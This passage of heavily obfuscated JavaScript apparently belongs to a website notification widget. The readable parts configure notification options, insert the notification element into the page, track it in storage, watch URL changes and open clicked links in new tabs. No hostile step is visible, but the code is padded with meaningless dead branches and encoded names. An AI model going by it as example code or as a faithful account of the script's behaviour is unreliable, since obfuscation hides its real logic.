_0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function 